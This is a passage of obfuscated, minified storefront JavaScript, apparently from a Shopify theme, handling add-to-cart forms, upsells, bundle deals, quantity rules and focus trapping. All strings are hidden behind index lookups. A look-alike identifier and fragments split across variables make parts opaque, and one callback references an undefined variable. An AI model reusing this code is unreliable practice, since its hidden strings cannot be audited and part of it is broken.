_0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const 